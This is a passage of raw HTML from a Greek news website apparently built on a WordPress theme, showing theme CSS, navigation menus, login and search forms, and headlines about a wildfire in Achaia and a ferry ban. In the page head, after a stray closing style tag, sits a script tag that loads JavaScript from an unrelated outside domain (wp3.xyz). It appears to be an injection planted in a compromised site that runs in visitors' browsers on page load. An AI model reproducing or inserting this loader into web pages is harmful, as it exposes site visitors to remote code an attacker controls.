    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fira Sans";
	font-size:20px;
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ff00fa;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.8);
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff00fa;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff00fa;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff00fa;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(255,0,250,0.8) !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #8000a2;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: rgba(255,255,255,0.78);
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Fira Sans";
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
</style>

<link rel="icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-180x180.png" />
<meta name="msapplication-TileImage" content="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff00fa;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff00fa;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff00fa;
                }
                .tdm-btn-style1 {
					background-color: #ff00fa;
				}
				.tdm-btn-style2:before {
				    border-color: #ff00fa;
				}
				.tdm-btn-style2 {
				    color: #ff00fa;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff00fa;
                    -moz-box-shadow: 0 2px 16px #ff00fa;
                    box-shadow: 0 2px 16px #ff00fa;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff00fa;
                    -moz-box-shadow: 0 4px 26px #ff00fa;
                    box-shadow: 0 4px 26px #ff00fa;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="wp-singular post-template-default single single-post postid-28843 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack ------- global-block-template-1 td-gossip tdb_template_28532 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-container"><ul id="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c" class="td-mobile-main-menu"><li id="menu-item-28624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-28624"><a href="https://atakatv.gr/">Home</a></li>
<li id="menu-item-28184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-28184"><a href="https://atakatv.gr/category/ellada/">ΕΛΛΑΔΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-ellada/">ΑΘΛΗΤΙΚΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΛΙΤΙΚΑ</a></li>
</ul>
</li>
<li id="menu-item-28196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28196"><a href="https://atakatv.gr/category/%ce%ba%ce%bf%cf%83%ce%bc%ce%bf%cf%83/">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-28201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28201"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">ΔΙΑΦΟΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%83/">ΣΥΜΒΟΥΛΕΣ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/texnologia/">Τεχνολογία</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">ΤΗΛΕΟΡΑΣΗ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">ΥΓΕΙΑ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://atakatv.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://atakatv.gr/">
			<img class="td-retina-data"  data-retina="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" src="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" alt="" width="202"/>
			<span class="td-visual-hidden">Ataka TV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://atakatv.gr/">
            <img class="td-retina-data" data-retina="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" src="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-container"><ul id="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-28624"><a href="https://atakatv.gr/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-28184"><a href="https://atakatv.gr/category/ellada/">ΕΛΛΑΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_a76 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_a76" ><script>var block_tdi_1_a76 = new tdBlock();
block_tdi_1_a76.id = "tdi_1_a76";
block_tdi_1_a76.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_a76","tdc_css_class":"tdi_1_a76","tdc_css_class_style":"tdi_1_a76_rand_style"}';
block_tdi_1_a76.td_column_number = "3";
block_tdi_1_a76.block_type = "td_block_mega_menu";
block_tdi_1_a76.post_count = "4";
block_tdi_1_a76.found_posts = "155";
block_tdi_1_a76.header_color = "";
block_tdi_1_a76.ajax_pagination_infinite_stop = "";
block_tdi_1_a76.max_num_pages = "39";
tdBlocksArray.push(block_tdi_1_a76);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_a76" id="tdi_2_416" data-td_block_id="tdi_1_a76" data-td_filter_value="" href="https://atakatv.gr/category/ellada/">Όλα</a><a class="mega-menu-sub-cat-tdi_1_a76"  id="tdi_3_174" data-td_block_id="tdi_1_a76" data-td_filter_value="686" href="https://atakatv.gr/category/ellada/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-ellada/">ΑΘΛΗΤΙΚΑ</a><a class="mega-menu-sub-cat-tdi_1_a76"  id="tdi_4_339" data-td_block_id="tdi_1_a76" data-td_filter_value="678" href="https://atakatv.gr/category/ellada/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a><a class="mega-menu-sub-cat-tdi_1_a76"  id="tdi_5_617" data-td_block_id="tdi_1_a76" data-td_filter_value="680" href="https://atakatv.gr/category/ellada/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΑ</a><a class="mega-menu-sub-cat-tdi_1_a76"  id="tdi_6_717" data-td_block_id="tdi_1_a76" data-td_filter_value="679" href="https://atakatv.gr/category/ellada/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΛΙΤΙΚΑ</a></div></div><div id=tdi_1_a76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" class="td-image-wrap" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης"><img class="entry-thumb" src="[data-uri]" alt="" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/08/fotia-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης">Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" class="td-image-wrap" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο"><img class="entry-thumb" src="[data-uri]" alt="" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/karavi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο">Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" class="td-image-wrap" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό"><img class="entry-thumb" src="[data-uri]" alt="" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/6544453-2048x1365-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό">ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών"><img class="entry-thumb" src="[data-uri]" alt="" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/12/kairos-broxi-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
